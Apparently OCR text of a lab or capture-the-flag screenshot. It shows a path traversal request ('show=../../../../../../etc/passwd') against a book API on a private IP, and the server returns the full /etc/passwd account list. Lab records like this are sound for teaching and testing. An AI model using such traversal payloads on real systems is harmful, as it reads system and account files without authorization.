 Not Secure 10.10.130.198:5000/api/v1/resources/books?show=../../../../../../etc/passwd K UD
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/
bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/
var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/
usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/
resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/
nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sid:x:1000:1000:Sid,,,:/home/sid:/bin/bash sshd:x:110:65534::/run/
sshd:/usr/sbin/nologin